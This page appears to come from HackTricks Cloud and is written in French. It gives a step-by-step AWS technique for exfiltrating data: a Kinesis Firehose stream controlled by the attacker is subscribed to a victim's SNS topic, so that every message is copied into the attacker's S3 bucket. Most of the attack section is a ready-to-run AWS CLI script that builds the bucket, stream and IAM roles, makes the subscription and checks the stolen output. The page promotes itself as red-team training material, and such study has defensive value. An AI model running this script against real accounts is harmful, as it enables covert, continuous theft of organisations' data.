AWS - SNS vers Kinesis Firehose Exfiltration (Fanout vers S3)
Reading time: 4 minutes
tip
Apprenez et pratiquez le hacking AWS : HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Apprenez et pratiquez le hacking Azure :
Apprenez et pratiquez le hacking Azure :  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d'abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
Abusez le protocole de subscription Firehose pour enregistrer un Kinesis Data Firehose delivery stream contrôlé par un attacker sur un topic SNS standard victim. Une fois la subscription en place et que le rôle IAM requis fait confiance à sns.amazonaws.com, chaque notification future est durablement écrite dans le S3 bucket de l'attacker avec un minimum de bruit.
Exigences
- Permissions dans le compte de l'attacker pour créer un S3 bucket, un Firehose delivery stream, et le rôle IAM utilisé par Firehose (
firehose:*,iam:CreateRole,iam:PutRolePolicy,s3:PutBucketPolicy, etc.). - La capacité de
sns:Subscribeau topic victim (et optionnellementsns:SetSubscriptionAttributessi l'ARN du rôle de subscription est fourni après la création). - Une topic policy qui permet au principal attacker de s'abonner (ou l'attacker opère déjà dans le même compte).
Étapes de l'attaque (exemple dans le même compte)
REGION=us-east-1
ACC_ID=$(aws sts get-caller-identity --query Account --output text)
SUFFIX=$(date +%s)
# 1) Create attacker S3 bucket and Firehose delivery stream
ATTACKER_BUCKET=ht-firehose-exfil-$SUFFIX
aws s3 mb s3://$ATTACKER_BUCKET --region $REGION
STREAM_NAME=ht-firehose-stream-$SUFFIX
FIREHOSE_ROLE_NAME=FirehoseAccessRole-$SUFFIX
# Role Firehose assumes to write into the bucket
aws iam create-role --role-name "$FIREHOSE_ROLE_NAME" --assume-role-policy-document '{
"Version": "2012-10-17",
"Statement": [{"Effect": "Allow","Principal": {"Service": "firehose.amazonaws.com"},"Action": "sts:AssumeRole"}]
}'
cat > /tmp/firehose-s3-policy.json <<JSON
{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Action":["s3:AbortMultipartUpload","s3:GetBucketLocation","s3:GetObject","s3:ListBucket","s3:ListBucketMultipartUploads","s3:PutObject"],"Resource":["arn:aws:s3:::$ATTACKER_BUCKET","arn:aws:s3:::$ATTACKER_BUCKET/*"]}]}
JSON
aws iam put-role-policy --role-name "$FIREHOSE_ROLE_NAME" --policy-name AllowS3Writes --policy-document file:///tmp/firehose-s3-policy.json
aws firehose create-delivery-stream \
--delivery-stream-name "$STREAM_NAME" \
--delivery-stream-type DirectPut \
--s3-destination-configuration RoleARN=arn:aws:iam::$ACC_ID:role/$FIREHOSE_ROLE_NAME,BucketARN=arn:aws:s3:::$ATTACKER_BUCKET \
--region $REGION >/dev/null
# 2) IAM role SNS assumes when delivering into Firehose
SNS_ROLE_NAME=ht-sns-to-firehose-role-$SUFFIX
aws iam create-role --role-name "$SNS_ROLE_NAME" --assume-role-policy-document '{
"Version": "2012-10-17",
"Statement": [{"Effect": "Allow","Principal": {"Service": "sns.amazonaws.com"},"Action": "sts:AssumeRole"}]
}'
cat > /tmp/allow-firehose.json <<JSON
{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Action":["firehose:PutRecord","firehose:PutRecordBatch"],"Resource":"arn:aws:firehose:$REGION:$ACC_ID:deliverystream/$STREAM_NAME"}]}
JSON
aws iam put-role-policy --role-name "$SNS_ROLE_NAME" --policy-name AllowFirehoseWrites --policy-document file:///tmp/allow-firehose.json
SNS_ROLE_ARN=arn:aws:iam::$ACC_ID:role/$SNS_ROLE_NAME
# 3) Subscribe Firehose to the victim topic
TOPIC_ARN=<VICTIM_TOPIC_ARN>
aws sns subscribe \
--topic-arn "$TOPIC_ARN" \
--protocol firehose \
--notification-endpoint arn:aws:firehose:$REGION:$ACC_ID:deliverystream/$STREAM_NAME \
--attributes SubscriptionRoleArn=$SNS_ROLE_ARN \
--region $REGION
# 4) Publish test message and confirm arrival in S3
aws sns publish --topic-arn "$TOPIC_ARN" --message 'pii:ssn-123-45-6789' --region $REGION
sleep 90
aws s3 ls s3://$ATTACKER_BUCKET/ --recursive
Nettoyage
- Supprimer la subscription SNS, le Firehose delivery stream, les rôles/policies IAM temporaires et le bucket S3 de l'attaquant.
Impact
Impact potentiel : Exfiltration continue et durable de chaque message publié sur le topic SNS ciblé vers un stockage contrôlé par l'attaquant avec une empreinte opérationnelle minimale.
tip
Apprenez et pratiquez le hacking AWS : HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Apprenez et pratiquez le hacking Azure :
Apprenez et pratiquez le hacking Azure :  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d'abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
 HackTricks Cloud
HackTricks Cloud